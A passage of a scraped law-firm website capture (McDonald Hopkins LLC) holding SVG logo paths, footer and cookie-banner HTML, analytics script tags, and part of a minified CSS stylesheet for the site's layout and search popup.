	C88,10.3,83.1,15,83.1,20.9c0,0.1,0,0.2,0,0.3C83,27,87.6,31.7,93.4,31.8C93.5,31.8,93.6,31.8,93.7,31.8z M93.7,13.7
	c4,0,7.3,3.3,7.2,7.3c0,0.1,0,0.1,0,0.2c0.2,4-2.9,7.3-6.9,7.5c-0.1,0-0.2,0-0.4,0c-4,0-7.3-3.3-7.2-7.3c0-0.1,0-0.1,0-0.2
	C86.5,17,89.4,13.7,93.7,13.7z"/>
<path id="Path_4" class="letter" d="M111.4,11H108v20.2h3.4v-9.6c0-3.7,0.3-8,5-8c4.1,0,4.2,2.9,4.2,6.2v11.4h3.4V19.2
	c0-4.7-1.3-8.8-6.8-8.8c-2.3,0-4.5,1.1-5.8,3h-0.1V11H111.4z"/>
<path id="Path_5" class="letter" d="M137.9,13.7c4.2,0,6.8,3.3,6.8,7.4s-2.4,7.6-6.8,7.6c-4.3,0-6.7-3.8-6.7-7.8
	C131.3,17.1,133.9,13.7,137.9,13.7L137.9,13.7z M148,11h-3.4v2.9h-0.1c-1.7-2.1-4.2-3.4-7-3.4c-6,0-9.7,5-9.7,10.8
	c0,5.7,3.8,10.6,9.7,10.6c2.7,0.1,5.3-1.2,7-3.4h0.1v2.8h3.4V11z"/>
<path id="Path_6" class="letter" d="M157.2,0.9v30.4h-3.4V0.9H157.2z"/>
<path id="Path_7" class="letter" d="M171.5,13.7c-4.1,0-6.6,3.5-6.6,7.2c0,3.9,2.4,7.8,6.7,7.8c4.5,0,6.8-3.5,6.8-7.6
	C178.3,16.8,175.8,13.7,171.5,13.7L171.5,13.7z M178.2,31.3v-2.8c-1.7,2.2-4.3,3.5-7.1,3.4c-5.9,0-9.7-5-9.7-10.6
	c0-5.8,3.7-10.8,9.7-10.8c2.7,0,5.3,1.3,7,3.4v-13h3.5v30.4L178.2,31.3z"/>
<path id="Path_8" class="letter" d="M16.7,30.8L7.4,11L3.4,31.3H0L5.9,0l10.8,22.7L27.5,0l6,31.3H30L26.2,11L16.7,30.8z"/>
<path id="Path_9" class="bar" d="M0,37.1h181.6v3.5H0V37.1z"/>
<path id="Path_10" class="letter" d="M226.7,55.2c5.9,0,10.6-4.7,10.6-10.6c0,0,0-0.1,0-0.1c0.1-5.9-4.6-10.7-10.5-10.8
	c-5.9-0.1-10.7,4.6-10.8,10.5c0,0.1,0,0.2,0,0.3c-0.1,5.8,4.6,10.6,10.4,10.6C226.5,55.2,226.6,55.2,226.7,55.2z M226.7,37.1
	c4,0,7.3,3.3,7.2,7.3c0,0.1,0,0.1,0,0.2c0.2,4-2.9,7.3-6.9,7.5c-0.1,0-0.2,0-0.4,0c-4.1-0.2-7.3-3.7-7.1-7.9
	C219.8,40.3,222.8,37.2,226.7,37.1z"/>
<path id="Path_11" class="letter" d="M250.9,37.1c4.2,0,6.8,3.3,6.8,7.4s-2.4,7.6-6.8,7.6c-4.3,0-6.7-3.8-6.7-7.8
	C244.3,40.5,246.9,37.1,250.9,37.1L250.9,37.1z M244.4,34.4H241v31.7h3.4V51.8h0.1c1.6,2.2,4.2,3.5,7,3.4c6,0,9.7-4.9,9.7-10.6
	c0-5.7-3.8-10.8-9.7-10.8c-2.7,0-5.3,1.2-7,3.4h-0.1V34.4L244.4,34.4z"/>
<path id="Path_12" class="letter" d="M269.3,24.3v17.6l7.4-7.5h4.6l-8.7,8.5l10.4,11.7h-4.6l-8.1-9.2l-0.9,0.9v8.3h-3.4V24.3H269.3z"/>
<path id="Path_13" class="letter" d="M288.1,24.3c-1.4,0-2.5,1.1-2.5,2.5c0,1.4,1.1,2.5,2.5,2.5c1.4,0,2.5-1.1,2.5-2.5
	S289.5,24.3,288.1,24.3z"/>
<path id="Path_14" class="letter" d="M289.8,34.4h-3.4v20.2h3.4V34.4z"/>
<path id="Path_15" class="letter" d="M299.2,34.4h-3.5v20.2h3.4v-9.6c0-3.7,0.3-8,5-8c4.1,0,4.2,2.9,4.2,6.2v11.4h3.4V42.6
	c0-4.7-1.3-8.8-6.8-8.8c-2.3,0-4.5,1.1-5.8,3H299v-2.4H299.2z"/>
<path id="Path_16" class="letter" d="M328.3,37.6c-0.9-2.2-3-3.7-5.4-3.8c-3.2-0.1-5.9,2.4-6,5.6c0,0.1,0,0.1,0,0.2
	c0,6.4,9.2,4.9,9.2,9.3c0,1.7-1.4,3.2-3.1,3.2c-0.1,0-0.1,0-0.2,0c-2.2,0-3.3-1.3-4.2-3.3l-3,1.3c1,3.1,3.9,5.2,7.1,5.1
	c3.6,0.1,6.7-2.7,6.8-6.3c0-0.1,0-0.2,0-0.3c0-3.4-2.4-4.9-4.7-5.8c-2.4-1.1-4.7-1.7-4.7-3.5c0.1-1.3,1.2-2.3,2.5-2.2
	c1.2,0.2,2.3,1,2.8,2.1L328.3,37.6L328.3,37.6z"/>
<path id="Path_17" class="letter" d="M209,54.7V40.6h-15.9v14.1h-3.4V24.3h3.4v12.7H209V24.3h3.5v30.4H209z"/>


				</svg>
				</div>
					<div id='footerOffices'>
<ul class='results_list'>
<li><div class='title'><a href='contact/Baltimore'>Baltimore</a></div></li>
<li><div class='title'><a href='contact/Chicago'>Chicago</a></div></li>
<li><div class='title'><a href='contact/Cleveland'>Cleveland</a></div></li>
<li><div class='title'><a href='contact/Columbus'>Columbus</a></div></li>
<li><div class='title'><a href='contact/Detroit'>Detroit</a></div></li>
<li><div class='title'><a href='contact/West-Palm-Beach'>West Palm Beach</a></div></li>
</ul>
</div>

				</div>
				<div id='footerBottom'>
					<ul id='footerLinks'>
						<li>&copy; 2025 McDonald Hopkins LLC</li>
						<li><a href='./'>Home</a></li>
						<li><a href='paymentportal'>Payment Portal</a></li>
						<li><a href='insights/subscribe'>Subscribe</a></li>
						<li><a href='disclaimer'>Disclaimer</a></li>
						<li><a href='privacy'>Privacy Policy</a></li>
						<li><a href='sitemap'>Site Map</a></li>
						<li><a target='_blank' href='https://www.firmseek.com/'>Site by Firmseek</a></li>
					</ul>
					<div  class='socialLinks'><ul><li><a href='https://www.facebook.com/mcdonald.hopkins/timeline' target='_blank' title='Facebook'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='FacebookInlineSVG'
					x='0px' y='0px' width='11px' height='20px' viewBox='0 0 11 20' style='enable-background:new 0 0 11 20;'
					role='img' aria-labelledby='FacebookInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='FacebookInlineSVGTitle'>Facebook</title><!--/UDMCOMMENT-->
					<path d="M7.049 20v-9.122h3.061l.459-3.556h-3.52v-2.27c0-1.029.285-1.731 1.762-1.731l1.882-.001V.139A25.642 25.642 0 0 0 7.95 0C5.236 0 3.377 1.657 3.377 4.699v2.622H.307v3.556h3.07V20h3.672z"/>
				</svg>
				</a></li><li><a href='https://www.linkedin.com/company/mcdonald-hopkins-llc' target='_blank' title='Linkedin'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='LinkedinInlineSVG'
					x='0px' y='0px' width='21px' height='20px' viewBox='0 0 21 20' style='enable-background:new 0 0 21 20;'
					role='img' aria-labelledby='LinkedinInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='LinkedinInlineSVGTitle'>Linkedin</title><!--/UDMCOMMENT-->
					<path d="M2.575 0C1.041 0 .038 1.008.038 2.332c0 1.295.973 2.331 2.479 2.331h.029c1.564 0 2.538-1.036 2.538-2.331C5.054 1.008 4.11 0 2.575 0zM.303 6.505h4.485V20H.303V6.505zM15.798 6.189c-2.42 0-4.042 2.274-4.042 2.274V6.505H7.27V20h4.485v-7.536c0-.403.029-.806.148-1.095.324-.806 1.062-1.64 2.301-1.64 1.623 0 2.272 1.238 2.272 3.052V20h4.485v-7.738c.001-4.145-2.212-6.073-5.163-6.073z"/>
				</svg>
				</a></li><li><a href='https://twitter.com/mcdonaldhopkins' target='_blank' title='Twitter'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='Twitter-XInlineSVG'
					x='0px' y='0px' width='25px' height='20px' viewBox='0 0 25 20' style='enable-background:new 0 0 25 20;'
					role='img' aria-labelledby='Twitter-XInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='Twitter-XInlineSVGTitle'>Twitter/X</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>

<path class="st0" d="M11.647,8.469L18.932,0h-1.726L10.88,7.353L5.827,0H0l7.64,11.119L0,20h1.726l6.68-7.765L13.743,20h5.827
	L11.647,8.469L11.647,8.469z M9.282,11.217L8.508,10.11L2.349,1.3H5l4.971,7.11l0.774,1.107l6.461,9.242h-2.652L9.282,11.217
	L9.282,11.217z"/>

				</svg>
				</a></li></ul></div>
				</div>
			</footer>
			
			
			<div id='cookieBanner' tabindex='0' role='alertdialog' aria-label='Cookie Policy' data-optin='1'>
				<div>
					<div role='document' tabindex='0'>
						<p>McDonald Hopkins uses cookies on our website to enhance user experience and analyze website traffic. Third parties may also use cookies in connection with our website for social media, advertising and analytics and other purposes. By continuing to browse our website, you agree to our use of cookies as detailed in our updated <a href="privacy">Privacy Policy</a> and our <a href="disclaimer">Terms of Use</a>.</p>
						
					</div>
					
					<button type='button' id='cookieAccept' aria-label='Accept and Close'>Accept and Close</button>
				</div>
			</div>
			
			
			<!--/UDMCOMMENT-->
			
<script src='js-t1762459192/combined.js' defer></script>

<script async="async" src="https://static.srcspot.com/libs/mercy.js" type="application/javascript"></script>

<script src='//twin-iq.kickfire.com/twin.js?16719'></script>
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","name":"McDonald Hopkins LLC","url":"https:\/\/www.mcdonaldhopkins.com\/","sameAs":["https:\/\/www.linkedin.com\/company\/mcdonald-hopkins-llc","https:\/\/twitter.com\/mcdonaldhopkins","https:\/\/www.facebook.com\/mcdonald.hopkins\/timeline"]}</script>

<!-- 2025-11-07T13:22:51-05:00 1.16 -->
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mcdonaldhopkins.com/css-t1762459192/item-detail-minified.css
body_size: 18895
content:

/* sp_class/assets/fonts/nunitosans/nunitosans.css
 */

/* Generated by Font Squirrel (https://www.fontsquirrel.com) on November 30, 2022 */
@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1762459192/fonts/nunitosans/nunitosans-extralight-webfont.woff2') format('woff2');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1762459192/fonts/nunitosans/nunitosans-extralightitalic-webfont.woff2') format('woff2');font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1762459192/fonts/nunitosans/nunitosans-light-webfont.woff2') format('woff2');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1762459192/fonts/nunitosans/nunitosans-lightitalic-webfont.woff2') format('woff2');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1762459192/fonts/nunitosans/nunitosans-regular-webfont.woff2') format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1762459192/fonts/nunitosans/nunitosans-italic-webfont.woff2') format('woff2');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1762459192/fonts/nunitosans/nunitosans-semibold-webfont.woff2') format('woff2');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1762459192/fonts/nunitosans/nunitosans-semibolditalic-webfont.woff2') format('woff2');font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1762459192/fonts/nunitosans/nunitosans-bold-webfont.woff2') format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1762459192/fonts/nunitosans/nunitosans-bolditalic-webfont.woff2') format('woff2');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1762459192/fonts/nunitosans/nunitosans-extrabold-webfont.woff2') format('woff2');font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1762459192/fonts/nunitosans/nunitosans-extrabolditalic-webfont.woff2') format('woff2');font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1762459192/fonts/nunitosans/nunitosans-black-webfont.woff2') format('woff2');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1762459192/fonts/nunitosans/nunitosans-blackitalic-webfont.woff2') format('woff2');font-weight:900;font-style:italic;font-display:swap}
/* sp_class/assets/css/fs.sharebutton.css
 */
[class^="addthis_button_"] .defaultShareIcon,
[class^="socialshare_button_"] .defaultShareIcon{width:16px;height:16px;vertical-align:middle;position:relative;top: -0.1em}.blogPosts .addthis [class^="addthis_button_"] .defaultShareIcon,
.blogPosts .socialshare [class^="socialshare_button_"] .defaultShareIcon{display:inline-block}#socialShareList{display:none;position:absolute;top:0;left:0;padding: .8em 1.3em;background:rgba(255,255,255,.98);box-shadow:0 1px 3px 1px rgba(0,0,0,.2);border-radius:0 2px 2px 2px;line-height:1.8;z-index:999999;width:auto;margin:0;text-align:left;min-width:147px}#socialShareList
img{filter:grayscale(100%)}#socialShareList
a{color:#595959}#socialShareList.buttonHovered,#socialShareList.hasFocus{display:block}#socialShareList.hasHover{background:red}#socialShareList.dropUp{box-shadow:0 -1px 3px 1px rgba(0,0,0,.2);border-radius:2px 2px 2px 0}#socialShareList.dropRight{border-radius:2px}#socialShareList{white-space:nowrap}#socialShareList.fixWhiteLinks
a{color:#333}#socialShareList
img{display:inline-block;height:1em;width:1em;vertical-align:baseline;border-radius:3px;margin-right: .5em;position:relative;top: .15em}.addthis_toolbox>a,.socialshare_toolbox>a{margin-bottom:5px;line-height:initial}.addthis_pill_style,.socialshare_pill_style{background:#EF7945;color:white;display:inline-block;border-radius:2px;padding:3px
3px 2px 0;box-sizing:border-box;vertical-align:top;text-decoration:none;font-size:11px;text-align:center}.addthis_pill_style .defaultShareIcon,
.socialshare_pill_style
.defaultShareIcon{height:14px;width:14px;vertical-align:middle;background:red;position:relative;top: -0.1em}
/* css/default.css
 */
html{overflow-y:scroll;overflow-x:hidden;font-family:'nunitosans',Arial,sans-serif;line-height:1.6;color:#000;font-weight:300;--min-font-size:16;--max-font-size:20;--fluid-start:767;--fluid-end:1600;font-size:max(
var(--min-font-size) * 1px, min(
var(--max-font-size) * 1px,
var(--min-font-size) * 1px + (var(--max-font-size) - var(--min-font-size)) * ((100vw - var(--fluid-start) * 1px) / (var(--fluid-end) - var(--fluid-start)))
));--link-color:#2a4d6e;--link-hover:#00A94F;--dark-blue:#00386C;--green:#00A94F;--gralue:#BACCDC}h1, h2, h3, h4, h5, h6, p, .title, .info, .abstract, .smalltitle, #pageTitle,
h2::after, h3::after, .linktext, .datetype,
input[type=submit], .expandButton button, p.expandButton button, .view_more a,
ul.subNavList li, .contentQuote .quote p, .contentQuote .attribution,
#sectionTitle, #bioTitle, li, #bannerText, #officeList .title a::after,
div.listColumn ul li a, #profSubNav .professionalintrotext, .bioList .content,.fullWidthSpotlight,button.toggleExpand{font-size:calc(var(--max-font-size) * 1px);font-size:max(
var(--min-font-size) * 1px, min(
var(--max-font-size) * 1px,
var(--min-font-size) * 1px + (var(--max-font-size) - var(--min-font-size)) * ((100vw - var(--fluid-start) * 1px) / (var(--fluid-end) - var(--fluid-start)))
));margin-top:max(
var(--min-margin-top) * 1px, min(
var(--max-margin-top) * 1px,
var(--min-margin-top) * 1px + (var(--max-margin-top) - var(--min-margin-top)) * ((100vw - (var(--fluid-start) * 1px)) / (var(--fluid-end) - var(--fluid-start)))
));margin-bottom:max(
var(--min-margin-bottom) * 1px, min(
var(--max-margin-bottom) * 1px,
var(--min-margin-bottom) * 1px + (var(--max-margin-bottom) - var(--min-margin-bottom)) * ((100vw - (var(--fluid-start) * 1px)) / (var(--fluid-end) - var(--fluid-start)))
));--min-font-size:calc(var(--max-font-size) * .7);--min-margin-bottom:calc(var(--max-margin-bottom) * .7);--min-margin-top:calc(var(--max-margin-top) * .7)}html:not([data-whatintent="keyboard"]) *:focus{outline:0}@media (max-width: 320px){html{max-width:320px;overflow-x:visible}}body{position:relative;min-width:320px;margin:0
auto;padding:0
16px;background:#fff;box-sizing:border-box}@media (min-width: 920px){body{padding-left:max(44px,
min(74px, 44px + (74 - 44) * ((100vw - 1400px) / (1920 - 1400))
));padding-right:max(44px,
min(74px, 44px + (74 - 44) * ((100vw - 1400px) / (1920 - 1400))
))}}@media (max-width: 1024px){body{overflow-x:hidden}}p{--max-margin-top:20;--max-margin-bottom:20;--min-font-size:16;--fluid-end:1350}td p:first-child{margin-top:0;padding-top:0}td p:last-child{margin-bottom:0;padding-bottom:0}b,strong{font-weight:700}b b,
strong strong,
strong b,
b
strong{font-weight:inherit}p[style*='padding-left: 30px'],
td p[style*='padding-left: 30px']{padding-right:30px}p[style*='padding-left: 60px'],
td p[style*='padding-left: 60px']{padding-right:60px}p[style*='padding-left: 90px'],
td p[style*='padding-left: 90px']{padding-right:90px}sup,sub{line-height:0}a{color:var(--link-color);text-decoration:none}a:hover,a:focus{color:var(--link-hover)}mark{background:#0a80ca;color:white}main,nav,footer{display:block}a[href^="tel:"]{color:inherit !important;text-decoration:inherit !important}h1,h2,h3,h4,h5,h6,#pageTitle{color:#333;--max-margin-top:15;--max-margin-bottom:22}h1,#pageTitle{color:#000;font-weight:800;--min-font-size:28;--max-font-size:52;line-height:1.2}h1{--max-font-size:38}#pageTitle{--min-font-size:28}h2,
#officeList .title
a{font-weight:800;line-height:1.2;--max-font-size:42;--max-margin-bottom:36}h2:not(.sectionTitle):not(.expandableHeading){--max-margin-top:45}#officeList
.title{line-height:1.2}h2::after,
h3::after,
#officeList .title a::after{content:'';display:block;width:100%;max-width:max(100px,
min(139px, 100px + (139 - 100) * ((100vw - 767px) / (1280 - 767))
));height:4px;background:#00A94F;--max-margin-top:15;margin-bottom:0}#subContent
h2{--max-margin-top:36;--max-margin-bottom:30;--min-font-size:20;--max-font-size:24}#subContent h2::after{display:none}.results-criteria-wrapper
h2{font-weight:bold;font-size:1.1em}h3{font-weight:800;line-height:1.3;--max-font-size:28;--max-margin-top:36;--max-margin-bottom:34}h3::after{background:var(--dark-blue)}h4{margin-top:15px;--max-margin-bottom:18;font-weight:700;line-height:1.36;--min-font-size:18;--max-font-size:22;color:var(--link-color)}h5{--max-margin-bottom:15;font-weight:800;--max-font-size:24}h6{font-weight:bolder;--min-font-size:14;--max-font-size:22}ul,ol{padding:0;margin:0
0 1em 0}ol{padding-left:1em}li{padding:0;margin-left:1.5em;--max-margin-top:20;--max-margin-bottom:28;--min-font-size:16;--fluid-end:1350}ul
li{list-style:square}ul li::marker{color:var(--green);font-size:20px;line-height:1}li~li{margin-top:1em}@media (min-width: 1280px){ul li::marker{font-size:25px}}ol ol,
ul
ul{margin: .5em 0 0 0;padding:0}ol>ol,ul>ul{margin-left:1.5em}li>p{margin:0;padding:0}img{border:0}:not(td) > p img,
:not(td) > h1 img,
:not(td) > h2 img,
:not(td) > h3 img,
:not(td) > h4 img,
:not(td) > h5 img,
:not(td) > h6
img{max-width:100%;height:auto}#content>*:not(#lowerContent)>:first-child,#content>*:not(#lowerContent)>:first-child>:first-child{margin-top:0}#content a svg
path{}#content a:hover svg path,
#content a:focus svg
path{fill:inherit}@media (max-width: 767px){#mainContent table[style*=width]{width:100% !important;height:auto !important}}@media (max-width: 479px){p>img,p>a:not(sp_pencil)>img{float:none !important;width:100% !important;height:auto !important;margin:10px
0 18px 0 !important}}#footer::before,
.staticNews::before,
#footerCallout::before,
.fullWidthSpotlight::before,
#header::before,
#mainNav > ul ul::before,
#footerCallout::after,
#mainNav > ul ul::before,
body.blueAngle #beforeContent::before{content:'';position:absolute;z-index: -1;top:0;bottom:0;left:calc(50% - 50vw);width:100vw;background:inherit}#banner,
.letterLinks > *,
.bioList > ul > li,
.socialLinks,
#logo
svg{transition-property:top,right,bottom,left,width,height,max-width,max-height,min-width,min-height,padding,margin;transition-duration:500ms;transition-timing-function:ease}.errors,.mandatory{color:#c33}.errors
a{color:inherit;text-decoration:underline}#captcha_wrapper{float:none;height:auto;clear:both}#captcha_wrapper
img{margin-top:2px;display:block}table.results_list{border-collapse:collapse;width:100%}table.results_list
th{text-align:left}table.results_list td:not(:last-child){padding-right:10px}@media (max-width: 767px){table.results_list,
table.results_list td,
table.results_list
tr{display:block}table.results_list
th{display:none}}.itemList ul,
.itemList ul
li{list-style:none;margin-left:0}.itemList > ul
li{margin:0em
0em .8em 0em}#resultPageLinks{margin:1em
0}.expandableHeading,h2.sectionTitle{position:relative;cursor:pointer;--max-font-size:24;--max-margin-bottom:20;padding:15px
0 0}section.contentSection,div.expandWrapper{border-bottom:4px solid var(--gralue)}h2.sectionTitle{padding-bottom:0;border-bottom:none}.expandableHeading::after,h2.sectionTitle::after{display:none}.expandableHeading button,
.expandButton button,
.collapseButton
button{margin:0
!important;padding:0
!important;background:none;border:none;line-height:1 !important;color:inherit;font:inherit;cursor:pointer;text-transform:inherit;text-align:inherit}p.expandButton button,
.expandButton button,
p.collapseButton
button{--min-font-size:15 !important;--max-font-size:18 !important;--fluid-end:1600 !important;font-weight:700 !important}.expandableHeading
button{display:block}.expandButton button,
.collapseButton
button{color:#0a80ca;text-decoration:none;cursor:pointer}.expandButton:hover,.expandButton:focus,.collapseButton:hover,.collapseButton:focus,.expandableHeading:hover,.expandableHeading:focus,h2.sectionTitle:hover,h2.sectionTitle:focus{color:var(--dark-blue)}.expandButton.expanded{display:none}.expandableHeading button::after,h2.sectionTitle::after{position:absolute;right:0;top:calc(50% - 10px);content:'+';display:block;width:30px;height:30px;font-weight:800;font-size:24px;line-height:1;background:none;max-width:unset;--max-margin-top:0}.expandableHeading.expanded{border-bottom:none;color:var(--dark-blue);--max-margin-bottom:9}h2.sectionTitle.isOpen{border-bottom-color:transparent}.expandableHeading.expanded button::after,h2.sectionTitle.isOpen::after{content:'\2212'}.expandableContent{display:none;overflow:hidden;padding-bottom:15px}.expandableHeading.expanded+.expandableContent{margin-bottom:24px}.extraItems{overflow:hidden;display:none}.extraItems>p:first-child,.expandableContent>p:first-child{margin-top:0}.contentJump{display:block;position:absolute;z-index:999;top:5px;right:50%;padding:5px
15px;background:white}.contentJump:not(:focus),.contentJump:not(:focus)::selection{pointer-events:none;color:transparent !important;background:transparent !important;z-index: -1}#header{position:relative;width:100%;height:110px;z-index:150;background:#fff;box-sizing:border-box}body.scrolled
#header{box-shadow:3px 3px 5px rgba(0,0,0,0.5)}#logo{display:inline-block;position:relative;z-index:9999;width:65%;max-width:329px;margin:26px
0 0 0}#logo
svg{display:block;position:relative;width:100%;height:auto;transition:fill 0.5s ease-out}#logo svg
.letter{fill:#1C3A6A}#logo svg
.bar{fill:#09A94E}body.mobileActive{overflow:hidden;height:100vh}button#navToggle{right:0}@media (min-width: 920px){button#navToggle.mobileNav.isActive{right:44px}}@media (min-width: 1280px){#header{position:fixed;left:0;top:0;z-index:1000;padding-left:max(44px,
min(74px, 44px + (74 - 44) * ((100vw - 1400px) / (1920 - 1400))
));padding-right:max(44px,
min(74px, 44px + (74 - 44) * ((100vw - 1400px) / (1920 - 1400))
))}button#navToggle{right:44px}}#searchJump{display:block;position:absolute;z-index:10000;top:calc(50% - 12px);right:77px;line-height:1;cursor:pointer;width:24px;right:60px}#searchJump
svg{display:block;width:100%;height:auto;fill:#00386C}#searchJump:hover svg,
#searchJump:focus
svg{fill:#888;opacity:1;transition:fill 0.3s, opacity 0.3s}body.mobileActive #searchJump
svg{fill:#00386C}body.mobileActive #searchJump:hover svg,
body.mobileActive #searchJump:focus
svg{opacity:0.7}@media (min-width: 920px){#searchJump{right:65px}}@media (min-width: 1280px){#searchJump{right:110px}}@media (min-width: 1350px){}#siteSearch{position:fixed;top:0;left:0;right:0;z-index:9999;background:rgba(0,0,0,.85) !important;opacity:0;height:0;overflow:hidden;transition:opacity 0.25s, height 0s 1s, visibility 0s 1s;visibility:hidden}#siteSearch:target,#siteSearch.target{opacity:1;height:100vh;transition:opacity 0.25s, height 0s;visibility:visible}#siteSearch>div{margin:auto;width:70vw;min-width:290px;max-width:1500px;margin-top:20vh;display:flex;justify-content:center;align-items:stretch}#siteSearch div>*:not(label){background:none;overflow:hidden;display:block;margin:0}#siteSearch div
button{position:static;margin-left:2px;padding:10px;border:0;cursor:pointer}#siteSearch div button
img{height:25px}#siteSearch
input#searchtext2{width:80%;padding:2px
2px 2px 25px;border:1px
solid #fff;font:inherit;font-size:22px;font-weight:bold;min-height:auto;color:white;flex-grow:1}#searchClose{display:none}#searchClose{border:none;font:inherit;color:inherit;background:none !important;cursor:pointer;text-transform:inherit;text-align:inherit;display:block;position:absolute;top:15px;right:10px;width:0;height:0;font-size:0;overflow:hidden;padding:28px
28px 0 0;cursor:pointer;box-sizing:border-box}#searchClose::after,#searchClose::before{content:'';display:block;position:absolute;top: -2px;bottom: -2px;width:0;left:50%;border:1px
solid white;border-radius:4px;transform:rotate(-45deg)}#searchClose::before{transform:rotate(45deg)}#searchPopup{display:block;position:fixed;overflow:auto;z-index:10000;width:calc(70vw);min-width:290px;max-width:2000px;max-height:calc(70vh - 84px);top:calc(20vh  +  54px);left:calc(50% - 50vw  +  15vw);background:white;box-shadow:0 4px 8px rgba(0,0,0,0.5)}@media (max-width: 479px){#searchPopup{left:calc(50% - 145px)}}.searchPopup>*{padding:5px
36px;margin:0;display:block;width:100%;box-sizing:border-box;font-size:16px !important;line-height:1.4}.searchPopup *
p{margin:0;padding:0}.searchPopup
.link{font-weight:bold}.searchPopup
.selected{background:#ddd;position:relative}.searchPopup .selected::after{content:'»';color:#999;position:absolute;bottom:10px;right:10px;width:1.3em;height:1.3em;line-height:1.3em;text-align:center;box-shadow:0 0 1px black;background:white;border-radius:50%}#inlineSearchPopup{position:absolute;top:100%;left:0;width:100%;max-height:350px}.searchPopup{display:block;position:fixed;overflow:auto;z-index:10000;width:calc(70vw);min-width:290px;max-width:2000px;max-height:calc(70vh - 84px);top:calc(20vh  +  54px);left:calc(50% - 50vw  +  15vw);background:white;box-shadow:0 4px 8px rgba(0,0,0,0.5)}.searchPopup
a{text-shadow:none;background:none;color:black;font-weight:normal}@media (max-width: 580px){.searchPopup{left:calc(50% - 145px)}}.searchPopup>*{padding:10px
36px;padding:5px
36px;margin:0;display:block;width:100%;box-sizing:border-box;font-size:16px !important;line-height:1.4}.searchPopup *
p{margin:0;padding:0}.searchPopup
.link{font-weight:bold}.searchPopup .selectable:hover{background:#ebebeb}.searchPopup
.selected{background:#ddd;position:relative}.searchPopup .selected::after{content:'»';color:#999;position:absolute;bottom:10px;right:10px;width:1.3em;height:1.3em;line-height:1.3em;text-align:center;box-shadow:0 0 1px black;background:white;border-radius:50%}.searchPopup .popupHeader,#allSearch{position: -webkit-sticky !important;position:sticky !important;top:0;background:white;color:black;font-size:19px !important;text-transform:uppercase;margin-top:14px}.searchPopup .popupHeader,
.searchPopup .popupHeader
a{font-weight:bold}#allSearch{top:auto;bottom:0}.searchPopup .popupHeader:not(.selected) a,
#allSearch:not(.selected) a{color:inherit}.acBio .results_list>div{display:flex;padding-bottom:10px}.acBio
a{font-weight:bold}.acBio
.photo{padding:0
10px 0 0}.acBio .photo
img{max-width:70px;max-height:50px;display:block;border:1px
solid #ccc}#allSearch{position: -webkit-sticky;position:sticky;font-size:16px !important;bottom:0;background:#3a3a3a;margin:0
18px;width:calc(100% - 36px);padding:10px
20px}#allSearch
a{color:white !important;font-weight:bold}#banner{position:relative;width:100%}#bannerImage{position:absolute;width:100vw;left:calc(50% - 50vw);height:100%}#bannerImage::after{position:absolute;bottom: -1px;left:0;content:'';display:block;width:100%;height:5vw;max-height:78px;background:#fff;z-index:100;clip-path:polygon(0 0, 28.5% 100%, 100% 0, 100% 100%, 0 100%)}#bannerImage::before{content:'';position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(to left,
rgba(0,146,169,0.5) 0%,
rgba(0,81,87, 1) 70%,
rgba(1,17,9,1) 100%);opacity: .9}body.blueAngle #bannerImage::after,
body.blueAngle
#beforeContent{background:#EAEFF3}#beforeContent{position:relative;width:100%;max-width:1610px;margin:0
auto;padding:60px
0 45px}#bannerImage>picture>img{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1}#bannerContent{position:relative;z-index:10;min-height:180px;color:#fff;padding-bottom:80px;width:100%;max-width:1610px;margin:0
auto}#bannerContent>div{padding:30px
0}#bannerText{--min-font-size:18;--max-font-size:22}#sectionTitle{text-transform:uppercase;--min-font-size:16;--max-font-size:18;letter-spacing:1px;font-weight:400}#bannerContent
*{color:inherit}#bannerContent
#bannerExtras{position:absolute;right:0;bottom:40px;display:flex;align-items:center;width:auto;padding:0}#bannerContent #bannerExtras>*:not(:last-child){margin-right:26px}#bannerContent #bannerExtras
svg{fill:#fff}#bannerContent #bannerExtras a:hover svg,
#bannerContent #bannerExtras a:focus
svg{fill:var(--gralue)}@media (min-width: 768px){#bannerContent{padding-bottom:30px;min-height:250px}#bannerContent
#bannerExtras{top:calc(50% - 20px);bottom:auto}#bannerContent>div{width:calc(100% - 120px);max-width:876px;padding-top:70px}#bannerText{padding-bottom:50px;box-sizing:border-box}}@media (min-width: 1280px){#bannerContent{min-height:415px;padding-bottom:0}#bannerContent>div{padding-top:180px}#bannerContent
